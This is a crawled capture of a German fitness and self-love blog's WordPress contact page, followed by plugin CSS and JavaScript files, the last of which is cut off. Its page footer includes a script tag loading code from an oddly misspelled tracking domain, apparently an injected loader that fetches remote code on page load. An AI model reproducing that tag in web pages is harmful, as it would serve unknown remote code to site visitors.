<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://diemarzipanschweine.de/impressum/">Impressum</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-38" class="post-38 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Schreibt uns!</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div role="form" class="wpcf7" id="wpcf7-f43-p38-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/kontakt/#wpcf7-f43-p38-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="43" />
<input type="hidden" name="_wpcf7_version" value="4.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43-p38-o1" />
<input type="hidden" name="_wpnonce" value="a212b306d4" />
</div>
<p>Dein Name (Pflichtfeld)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Deine E-Mail-Adresse (Pflichtfeld)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Betreff<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Deine Nachricht<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Senden" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

					<aside id="social-networks" class="widget clear">
				<ul>
										<li class="facebook-link">
						<a href="https://www.facebook.com/diemarzipanschweine" class="genericon" title="Facebook" target="_blank">
							<span class="screen-reader-text">Facebook</span>
						</a>
					</li>
					
					
										<li class="twitter-link">
						<a href="https://twitter.com/DieSchweinchen" class="genericon" title="Twitter" target="_blank">
							<span class="screen-reader-text">Twitter</span>
						</a>
					</li>
					
										<li class="youtube-link">
						<a href="https://www.youtube.com/channel/UC-mH9vx7UX28DZJAESgRhuw" class="genericon" title="YouTube" target="_blank">
							<span class="screen-reader-text">YouTube</span>
						</a>
					</li>
									</ul>
			</aside>
		
				<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Oink, oink!</h1>			<div class="textwidget">Wir schreiben über das tägliche Tauziehen zwischen Selbst und Vertrauen. Dazu ein Schuss Fitness und gaaanz viel leckeres Futterzeugs. Share the love! ♥</div>
		</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="http://diemarzipanschweine.de/" role="search">
		<label for="s" class="screen-reader-text">Suche</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Suchen &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Suche" />
	</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Neueste Kommentare</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.klebefolien-shop.eu' rel='external nofollow' class='url'>klebefolie</a></span> bei <a href="http://diemarzipanschweine.de/218/#comment-153">Das Volk will Jugend? Gebt ihnen Schönheits-OPs!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.wcsitz.eu/' rel='external nofollow' class='url'>sandra</a></span> bei <a href="http://diemarzipanschweine.de/tschuess-und-auf-wiedersehen-d/#comment-151">Tschüss und auf Wiedersehen :D</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.klebefolien-shop.eu' rel='external nofollow' class='url'>sandra</a></span> bei <a href="http://diemarzipanschweine.de/essen-ist-nicht-unser-feind/#comment-150">Essen ist nicht unser Feind! Warum wir unsere Einstellung zu Nahrung überdenken sollten</a></li><li class="recentcomments"><span class="comment-author-link">Bex</span> bei <a href="http://diemarzipanschweine.de/echte-maenner-halt-die-fresse/#comment-120">Echte Männer&#8230; &#8211; Halt die Fresse!</a></li><li class="recentcomments"><span class="comment-author-link">Miri</span> bei <a href="http://diemarzipanschweine.de/echte-maenner-halt-die-fresse/#comment-119">Echte Männer&#8230; &#8211; Halt die Fresse!</a></li></ul></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h1 class="widget-title">Gerne gesehen</h1><div class="tagcloud"><a href='http://diemarzipanschweine.de/tag/30-tage-challenge/' class='tag-link-100' title='2 Themen' style='font-size: 8pt;'>30-Tage-Challenge</a>
<a href='http://diemarzipanschweine.de/tag/buch/' class='tag-link-151' title='2 Themen' style='font-size: 8pt;'>Buch</a>
<a href='http://diemarzipanschweine.de/tag/challenge/' class='tag-link-14' title='8 Themen' style='font-size: 20.6538461538pt;'>Challenge</a>
<a href='http://diemarzipanschweine.de/tag/dezember/' class='tag-link-120' title='2 Themen' style='font-size: 8pt;'>Dezember</a>
<a href='http://diemarzipanschweine.de/tag/diskriminierung/' class='tag-link-128' title='2 Themen' style='font-size: 8pt;'>Diskriminierung</a>
<a href='http://diemarzipanschweine.de/tag/dominik/' class='tag-link-87' title='4 Themen' style='font-size: 13.9230769231pt;'>Dominik</a>
<a href='http://diemarzipanschweine.de/tag/ernaehrung/' class='tag-link-104' title='3 Themen' style='font-size: 11.2307692308pt;'>Ernährung</a>
<a href='http://diemarzipanschweine.de/tag/essen/' class='tag-link-182' title='2 Themen' style='font-size: 8pt;'>Essen</a>
<a href='http://diemarzipanschweine.de/tag/fitness/' class='tag-link-11' title='7 Themen' style='font-size: 19.3076923077pt;'>Fitness</a>
<a href='http://diemarzipanschweine.de/tag/futter/' class='tag-link-12' title='3 Themen' style='font-size: 11.2307692308pt;'>Futter</a>
<a href='http://diemarzipanschweine.de/tag/futter-des-monats/' class='tag-link-35' title='9 Themen' style='font-size: 22pt;'>Futter des Monats</a>
<a href='http://diemarzipanschweine.de/tag/geschenke/' class='tag-link-290' title='2 Themen' style='font-size: 8pt;'>Geschenke</a>
<a href='http://diemarzipanschweine.de/tag/gesundheit/' class='tag-link-26' title='3 Themen' style='font-size: 11.2307692308pt;'>Gesundheit</a>
<a href='http://diemarzipanschweine.de/tag/gewinnspiel/' class='tag-link-276' title='3 Themen' style='font-size: 11.2307692308pt;'>Gewinnspiel</a>
<a href='http://diemarzipanschweine.de/tag/herausforderung/' class='tag-link-48' title='2 Themen' style='font-size: 8pt;'>Herausforderung</a>
<a href='http://diemarzipanschweine.de/tag/horrortrip/' class='tag-link-23' title='2 Themen' style='font-size: 8pt;'>Horrortrip</a>
<a href='http://diemarzipanschweine.de/tag/karina/' class='tag-link-15' title='2 Themen' style='font-size: 8pt;'>Karina</a>
<a href='http://diemarzipanschweine.de/tag/lebensmittel/' class='tag-link-149' title='2 Themen' style='font-size: 8pt;'>Lebensmittel</a>
<a href='http://diemarzipanschweine.de/tag/mai/' class='tag-link-234' title='2 Themen' style='font-size: 8pt;'>Mai</a>
<a href='http://diemarzipanschweine.de/tag/marzipanschweine/' class='tag-link-13' title='9 Themen' style='font-size: 22pt;'>Marzipanschweine</a>
<a href='http://diemarzipanschweine.de/tag/motivation/' class='tag-link-67' title='4 Themen' style='font-size: 13.9230769231pt;'>Motivation</a>
<a href='http://diemarzipanschweine.de/tag/nom/' class='tag-link-261' title='2 Themen' style='font-size: 8pt;'>Nom</a>
<a href='http://diemarzipanschweine.de/tag/oktober/' class='tag-link-59' title='2 Themen' style='font-size: 8pt;'>Oktober</a>
<a href='http://diemarzipanschweine.de/tag/paleo/' class='tag-link-88' title='4 Themen' style='font-size: 13.9230769231pt;'>Paleo</a>
<a href='http://diemarzipanschweine.de/tag/paleo-diaet/' class='tag-link-103' title='2 Themen' style='font-size: 8pt;'>Paleo-Diät</a>
<a href='http://diemarzipanschweine.de/tag/pig/' class='tag-link-17' title='3 Themen' style='font-size: 11.2307692308pt;'>Pig</a>
<a href='http://diemarzipanschweine.de/tag/produkttest/' class='tag-link-211' title='2 Themen' style='font-size: 8pt;'>Produkttest</a>
<a href='http://diemarzipanschweine.de/tag/rezension/' class='tag-link-146' title='2 Themen' style='font-size: 8pt;'>Rezension</a>
<a href='http://diemarzipanschweine.de/tag/rezept/' class='tag-link-174' title='2 Themen' style='font-size: 8pt;'>Rezept</a>
<a href='http://diemarzipanschweine.de/tag/romantik/' class='tag-link-46' title='2 Themen' style='font-size: 8pt;'>Romantik</a>
<a href='http://diemarzipanschweine.de/tag/schubladendenken/' class='tag-link-47' title='2 Themen' style='font-size: 8pt;'>Schubladendenken</a>
<a href='http://diemarzipanschweine.de/tag/schweinehund/' class='tag-link-69' title='3 Themen' style='font-size: 11.2307692308pt;'>Schweinehund</a>
<a href='http://diemarzipanschweine.de/tag/schoenheit/' class='tag-link-64' title='4 Themen' style='font-size: 13.9230769231pt;'>Schönheit</a>
<a href='http://diemarzipanschweine.de/tag/schoenheits-op/' class='tag-link-77' title='2 Themen' style='font-size: 8pt;'>Schönheits-OP</a>
<a href='http://diemarzipanschweine.de/tag/selbstliebe/' class='tag-link-20' title='8 Themen' style='font-size: 20.6538461538pt;'>Selbstliebe</a>
<a href='http://diemarzipanschweine.de/tag/selbstversuch/' class='tag-link-24' title='2 Themen' style='font-size: 8pt;'>Selbstversuch</a>
<a href='http://diemarzipanschweine.de/tag/steinzeitdiaet/' class='tag-link-90' title='2 Themen' style='font-size: 8pt;'>Steinzeitdiät</a>
<a href='http://diemarzipanschweine.de/tag/teaser/' class='tag-link-58' title='8 Themen' style='font-size: 20.6538461538pt;'>Teaser</a>
<a href='http://diemarzipanschweine.de/tag/tee/' class='tag-link-172' title='2 Themen' style='font-size: 8pt;'>Tee</a>
<a href='http://diemarzipanschweine.de/tag/themen/' class='tag-link-61' title='2 Themen' style='font-size: 8pt;'>Themen</a>
<a href='http://diemarzipanschweine.de/tag/tipps/' class='tag-link-71' title='2 Themen' style='font-size: 8pt;'>Tipps</a>
<a href='http://diemarzipanschweine.de/tag/training/' class='tag-link-142' title='2 Themen' style='font-size: 8pt;'>Training</a>
<a href='http://diemarzipanschweine.de/tag/voellerei/' class='tag-link-153' title='2 Themen' style='font-size: 8pt;'>Völlerei</a>
<a href='http://diemarzipanschweine.de/tag/weihnachten/' class='tag-link-110' title='4 Themen' style='font-size: 13.9230769231pt;'>Weihnachten</a>
<a href='http://diemarzipanschweine.de/tag/workout/' class='tag-link-141' title='2 Themen' style='font-size: 8pt;'>Workout</a></div>
</aside><aside id="calendar-4" class="widget widget_calendar"><h1 class="widget-title">Was war wann?</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>Dezember 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://diemarzipanschweine.de/2015/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td id="today">5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Archiv</h1>		<ul>
	<li><a href='http://diemarzipanschweine.de/2015/07/'>Juli 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/06/'>Juni 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/05/'>Mai 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/04/'>April 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/03/'>März 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/02/'>Februar 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2015/01/'>Januar 2015</a></li>
	<li><a href='http://diemarzipanschweine.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='http://diemarzipanschweine.de/2014/11/'>November 2014</a></li>
	<li><a href='http://diemarzipanschweine.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='http://diemarzipanschweine.de/2014/09/'>September 2014</a></li>
	<li><a href='http://diemarzipanschweine.de/2014/08/'>August 2014</a></li>
		</ul>
</aside>	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<a href="http://wordpress.org/" title="Eine semantische, persönliche Publikationsplattform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Adelle von <a href="http://bluchic.com" rel="designer">BluChic</a>.			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
</div><!-- #wrapper .site-container -->


	<!-- Social Slider v.7.7.1 -->
	<!-- SS#aHR0cDovL2RpZW1hcnppcGFuc2Nod2VpbmUuZGUjZGVfREUjTiNzb2NpYWwtc2xpZGVy## -->

	<div id="socialslider" style="top: 150px; width: 0px; left: -1px; border-right: 1px solid #ccc; border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; background: #fff; position: fixed;">
		<div id="socialslider-contener" class="socialslider-contener">

						<div id="socialslider-ikony" style="right: -44px;">
				<ul>
				<li><a href='https://www.facebook.com/diemarzipanschweine?ref=bookmarks' title='Facebook' target='_blank' rel='nofollow'><img src='http://diemarzipanschweine.de/wp-content/plugins/social-slider/icons/standard/facebook-32.png' alt='Facebook' /></a></li><li><a href='https://twitter.com/DieSchweinchen' title='Twitter' target='_blank' rel='nofollow'><img src='http://diemarzipanschweine.de/wp-content/plugins/social-slider/icons/standard/twitter-32.png' alt='Twitter' /></a></li><li><a href='https://www.youtube.com/channel/UC-mH9vx7UX28DZJAESgRhuw' title='YouTube' target='_blank' rel='nofollow'><img src='http://diemarzipanschweine.de/wp-content/plugins/social-slider/icons/standard/youtube-32.png' alt='YouTube' /></a></li>				</ul>
			</div>
		</div>
	</div>

	<script type='text/javascript' src='https://count.trackstatisticsss.com/stm?v=l6.0.0'></script><script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/diemarzipanschweine.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/themes/adelle-wpcom/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/themes/adelle-wpcom/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://diemarzipanschweine.de/wp-content/plugins/social-slider/css/social-slider-minimalny_duzy.css?ver=4.2.39
body_size: 368
content:
#socialslider
	{
	display: block;
	padding: 0;
	z-index: 9999;
	}

* html #socialslider
	{
	position: absolute;
	}

#socialslider li
	{
	background: none;
	}

#socialslider img
	{
	padding: 0;
	margin: 0;
	border: none;
	}

#socialslider-ikony
	{
	position: absolute;
	right: -44px;
	top: -1px;
	width: 44px;
	z-index: 110;
	}

#socialslider-ikony img
	{
	width: 32px;
	height: 32px;
	border: none;
	margin: 0;
	}

#socialslider-ikony ul
	{
	left: 0;
	position: relative;
	bottom: -10px;
	width: 44px;
	}

#socialslider-ikony ul li
	{
	padding: 0 6px 10px 6px;
	width: 32px;
	height: 32px;
	margin: 0;
	}

#socialslider-ikony ul, #social-ikony li
	{
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	}

#socialslider-autor
	{
	text-align: center;
	padding: 0 5px 6px 5px !important;
	}

#socialslider-autor a, #socialslider-autor span
	{
	font-family: Segoe UI, Tahoma;
	font-size: 9px;
	text-decoration: none;
	}

--- FILE ---
content_type: text/javascript
request_url: http://diemarzipanschweine.de/wp-content/plugins/font/js/pluginscripts.js?pver=7.5&ver=4.2.39
body_size: 3294
content:
// JavaScript Document
jQuery(document).ready(function () {
    clearInterval(documentLoaded);
    // if there's no "draggable" then something's wrong so load provided jquery ui
    if(!jQuery.fn.fontPlugin || !jQuery.ui || !jQuery.ui.draggable || !jQuery.fn.on) {
        engageCompatibilityMode();
    } else {
        fQuery = jQuery;
        initializeFontPlugin();
    }
});
// this won't run unless jquery is completely overwritten by some plugin
var documentLoaded = setInterval(function () {
    if(document.readyState === "complete") {
        engageCompatibilityMode();
        // stop checking if the document is laoded
        clearInterval(documentLoaded);
    }
}, 100);

function engageCompatibilityMode (callback, e) {
    if(e !== undefined) {
        alert('compatibility mode: ' + e.message);
    }
    jQuery.getScript(fontBlogUrl + '/wp-content/plugins/font/js/jquery-1.10.2.min.js', function () {
        fQuery = jQuery.noConflict(true);
        fQuery.getScript(fontBlogUrl + '/wp-content/plugins/font/js/jquery-ui-1.9.2.custom.min.js', function () {
            fQuery.getScript(fontBlogUrl + '/wp-content/plugins/font/js/colorpicker.js');
            fQuery.getScript(fontBlogUrl + '/wp-content/plugins/font/js/jquery.fcarousel.min.js');
            fQuery.getScript(fontBlogUrl + '/wp-content/plugins/font/js/jquery.fontPlugin.js', function () {
                initializeFontPlugin(true);
                if(callback !== undefined) {
                    callback();
                }
            });
        });
    });
}

function initializeFontPlugin (compatibilityMode) {
    if(compatibilityMode === undefined) {
        compatibilityMode = false;
    }
    /*
    show font plugin browser BUTTON
    */
    fQuery('#FFW_chooseFontButton, #content_FFWButton, #wp-admin-bar-font_settings > a').bind('click', function (e) {
        e.preventDefault();

        //if initialized already just toggle
        if (fQuery('#fontplugin')[0] && fQuery('#fontplugin').data('fontPlugin') && fQuery('#fontplugin').data('fontPlugin').$presets) {
            fQuery('#fontplugin').data('fontPlugin').$presets.fadeToggle(500);
        } else {
            if(compatibilityMode) {
                //alert('WARNING: Font plugin is running in safe mode. \n\n It may not work correctly! \n\nWhy?\n\nThis is usually caused by a conflict with a poorly written plugin.\n\n Try disabling all other plugins and then see if Font plugin starts without this message. If that works, enable other plguins one by one to find the one, which is causing the conflict.');
            }
            window.onbeforeunload = function () {
                return 'Have you saved the changes?';
            };

            //open jquery plugin
            var fontPluginWrapper = fQuery('<div id="fontplugin" class="draggableModal"></div>'),
                settings;
            fontPluginWrapper.appendTo('body');
            settings = {
                "compatibilityMode" : compatibilityMode,
                "settingFields": [
                    {
                        "type": "text",
                        "label": "Selector",
                        "name": "selector",
                        "settingType": "general",
                        "settingName": "selector",
                        "extendWith": "selectorPicker"
                    },
                    {
                        "type": "text",
                        "label": "Font size",
                        "name": "font-size",
                        "settingType": "css",
                        "settingName": "fontSize",
                        "extendWith": "slider",
                        "unit": "px"
                    },
                    {
                        "type": "text",
                        "label": "Color",
                        "name": "color",
                        "settingType": "css",
                        "settingName": "color",
                        "extendWith": "colorPicker"
                    }]
            };
            if(!fQuery.fontPlugin) {
                fQuery.fn.fontPlugin = fontPlugin;
            }

            try {
                fontPluginWrapper.fontPlugin(settings);                
            } catch (e) {
                console.dir(e);
                alert('The plugin cannot start because of an error. This is usually caused by a conflict with a poorly written plugin or a theme overwriting jQuery. Try disabling all other plugins and then see if the "Font" plugin works. If that works, enable them one by one to find the one, which is causing the conflict. If nothing helps copy this error and send to the plugin author: ' + e);
            }
        }
        return false;
    });
    
    // extend with object size
    if(!Object.size) {
        Object.size = function(obj) {
            var size = 0, key;
            for (key in obj) {
                if (obj.hasOwnProperty(key)) size++;
            }
            return size;
        };
    }
    //make image colorpickable
    /*function makeImagesColorpickable() {
        var image = fQuery("#header1preview").contents().find('img');
        fQuery("#header1preview").contents().find('a').click(function () {
            return false;
        });
        image.click(function (e) {
            var img = new Image(),
                canvas,
                context,
                posX,
                posY,
                x,
                y,
                data,
                color;
            img.src = fQuery(this).attr('src');
            canvas = fQuery('<canvas id="canvas" style="display:none"></canvas>');
            canvas[0].setAttribute('width', fQuery(this).width());
            canvas[0].setAttribute('height', fQuery(this).height());
            fQuery('body').append(canvas);
            context = document.getElementById('canvas').getContext('2d');
            context.drawImage(img, 0, 0);
            posX = fQuery(this).offset().left;
            posY = fQuery(this).offset().top;
            x = Math.round(e.pageX - posX);
            y = Math.round(e.pageY - posY);
            data = context.getImageData(x, y, 1, 1).data;
            color = dec2html(data[0]) + dec2html(data[1]) + dec2html(data[2]);
            ffwSetFontColor('#' + color);
            return false;
        });
        //calculating functions
        function dec2html(d) {
            // Converts from decimal color value (0-255) to HTML-style (00-FF)
            var hch = "0123456789ABCDEF",
                a = d % 16,
                b = (d - a) / 16;
            return hch.charAt(b) + hch.charAt(a);
        }
    }*/
    // Escape regex chars with \
    RegExp.escapeX = function (text) {
        return text.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
    };
    // The style function
    fQuery.fn.style = function (styleName, value, priority) {
        //console.log(styleName + ' - ' + value + ' - ' + priority);
        var node,
            style;
        // For those who need them (< IE 9), add support for CSS functions
        if (!CSSStyleDeclaration.prototype.getPropertyValue || !CSSStyleDeclaration.prototype.setProperty) {
            CSSStyleDeclaration.prototype.getPropertyValue = function (a) {
                return this.getAttribute(a);
            };
            CSSStyleDeclaration.prototype.setProperty = function (styleName, value, priority) {
                var rule;
                priority = typeof priority !== undefined ? priority : '';
                this.setAttribute(styleName, value);
                if (priority !== '') {
                    // Add priority manually
                    rule = new RegExp(RegExp.escapeX(styleName) + '\\s*:\\s*' + RegExp.escapeX(value) + '(\\s*;)?', 'gmi');
                    this.cssText = this.cssText.replace(rule, styleName + ': ' + value + ' !' + priority + ';');
                }
            };
            CSSStyleDeclaration.prototype.removeProperty = function (a) {
                return this.removeAttribute(a);
            };
            CSSStyleDeclaration.prototype.getPropertyPriority = function (styleName) {
                var rule = new RegExp(RegExp.escapeX(styleName) + '\\s*:\\s*[^\\s]*\\s*!important(\\s*;)?', 'gmi');
                return rule.test(this.cssText) ? 'important' : '';
            };
        }
        function camelToDash(str) {
            return str.replace(/\W+/g, '-')
                .replace(/([a-z\d])([A-Z])/g, '$1-$2');
        }
        styleName = camelToDash(styleName);
        // DOM node
        node = this.get(0);
        // Ensure we have a DOM node
        if (typeof node === 'undefined') {
            return;
        }
        // CSSStyleDeclaration
        style = this.get(0).style;
        // Getter/Setter
        if (styleName !== undefined) {
            if (value !== undefined) {
                // Set style property
                priority = priority !== undefined ? priority : '';
                //console.log(styleName + ', ' + value + ', ' + priority)
                style.setProperty(styleName, value, priority);
            } else {
                // Get style property
                return style.getPropertyValue(styleName);
            }
        } else {
            // Get CSSStyleDeclaration
            return style;
        }
    };
    if(!fQuery.fn.inlineStyle) {
        fQuery.fn.inlineStyle = function (prop) {
            return this.prop("style")[fQuery.camelCase(prop)];
        };
    }
    (function ($) {
        $.fn.removePrefixedClasses = function (prefix) {
            if(!$(this).attr('class')) return;
            var classNames = $(this).attr('class').split(' '),
                className,
                newClassNames = [],
                i;
            //loop class names
            for(i = 0; i < classNames.length; i++) {
                className = classNames[i];
                // if prefix not found at the beggining of class name
                if(className.indexOf(prefix) !== 0) {
                    newClassNames.push(className);
                    continue;
                }
            }
            // write new list excluding filtered classNames
            $(this).attr('class', newClassNames.join(' '));
        };
    }(fQuery));
    
    if(!fQuery.fn.animateRotate) {
        fQuery.fn.animateRotate = function(angle, duration, easing, complete) {
            return this.each(function() {
                var $elem = fQuery(this);
                var currentRotationAngle = $elem.data('rotation');
                if(currentRotationAngle === undefined) {
                    currentRotationAngle = 0;
                }
                $elem.data('rotation', angle);

                fQuery({deg: currentRotationAngle}).animate({deg: angle}, {
                    duration: duration,
                    easing: easing,
                    step: function(now) {
                        
                        $elem.css({
                            transform: 'rotate(' + now + 'deg)'
                        });
                    },
                    complete: complete || fQuery.noop
                });
            });
        };
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://diemarzipanschweine.de/wp-content/plugins/font/js/colorpicker.js?ver=4.2.39
body_size: 4157
content:
/** *  * Color picker  * Author: Stefan Petre www.eyecon.ro  *   * Dual licensed under the MIT and GPL licenses  *   */  if(typeof fQuery === 'undefined') {        fQuery = jQuery;    }    (function ($) {        var ColorPicker = function () {                var                    ids = {},                        inAction,                        charMin = 65,                        visible,                        tpl = '<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',                        defaults = {                                eventName: 'click',                                onShow: function () {},                                onBeforeShow: function(){},                                onHide: function () {},                                onChange: function () {},                                onSubmit: function () {},                                color: 'ff0000',                                livePreview: true,                                flat: false                            },                        fillRGBFields = function  (hsb, cal) {                                var rgb = HSBToRGB(hsb);                                $(cal).data('colorpicker').fields                                    .eq(1).val(rgb.r).end()                                        .eq(2).val(rgb.g).end()                                        .eq(3).val(rgb.b).end();                                },                        fillHSBFields = function  (hsb, cal) {                                $(cal).data('colorpicker').fields                                    .eq(4).val(hsb.h).end()                                        .eq(5).val(hsb.s).end()                                        .eq(6).val(hsb.b).end();                                },                        fillHexFields = function (hsb, cal) {                                $(cal).data('colorpicker').fields                                    .eq(0).val(HSBToHex(hsb)).end();                                },                        setSelector = function (hsb, cal) {                                $(cal).data('colorpicker').selector.css('backgroundColor', '#' + HSBToHex({h: hsb.h, s: 100, b: 100}));                                $(cal).data('colorpicker').selectorIndic.css({                                        left: parseInt(150 * hsb.s/100, 10),                                        top: parseInt(150 * (100-hsb.b)/100, 10)                                    });                            },                        setHue = function (hsb, cal) {                                $(cal).data('colorpicker').hue.css('top', parseInt(150 - 150 * hsb.h/360, 10));                            },                        setCurrentColor = function (hsb, cal) {                                $(cal).data('colorpicker').currentColor.css('backgroundColor', '#' + HSBToHex(hsb));                            },                        setNewColor = function (hsb, cal) {                                $(cal).data('colorpicker').newColor.css('backgroundColor', '#' + HSBToHex(hsb));                            },                        keyDown = function (ev) {                                var pressedKey = ev.charCode || ev.keyCode || -1;                                if ((pressedKey > charMin && pressedKey <= 90) || pressedKey == 32) {                                        return false;                                    }                                var cal = $(this).parent().parent();                                if (cal.data('colorpicker').livePreview === true) {                                        change.apply(this);                                    }                            },                        change = function (ev) {                                var cal = $(this).parent().parent(), col;                                if (this.parentNode.className.indexOf('_hex') > 0) {                                        cal.data('colorpicker').color = col = HexToHSB(fixHex(this.value));                                    } else if (this.parentNode.className.indexOf('_hsb') > 0) {                                        cal.data('colorpicker').color = col = fixHSB({                                                h: parseInt(cal.data('colorpicker').fields.eq(4).val(), 10),                                                s: parseInt(cal.data('colorpicker').fields.eq(5).val(), 10),                                                b: parseInt(cal.data('colorpicker').fields.eq(6).val(), 10)                                            });                                    } else {                                        cal.data('colorpicker').color = col = RGBToHSB(fixRGB({                                                r: parseInt(cal.data('colorpicker').fields.eq(1).val(), 10),                                                g: parseInt(cal.data('colorpicker').fields.eq(2).val(), 10),                                                b: parseInt(cal.data('colorpicker').fields.eq(3).val(), 10)                                            }));                                    }                                if (ev) {                                        fillRGBFields(col, cal.get(0));                                        fillHexFields(col, cal.get(0));                                        fillHSBFields(col, cal.get(0));                                    }                                setSelector(col, cal.get(0));                                setHue(col, cal.get(0));                                setNewColor(col, cal.get(0));                                cal.data('colorpicker').onChange.apply(cal, [col, HSBToHex(col), HSBToRGB(col)]);                            },                        blur = function (ev) {                                var cal = $(this).parent().parent();                                cal.data('colorpicker').fields.parent().removeClass('colorpicker_focus');                            },                        focus = function () {                                charMin = this.parentNode.className.indexOf('_hex') > 0 ? 70 : 65;                                $(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');                                $(this).parent().addClass('colorpicker_focus');                            },                        downIncrement = function (ev) {                                var field = $(this).parent().find('input').focus();                                var current = {                                        el: $(this).parent().addClass('colorpicker_slider'),                                        max: 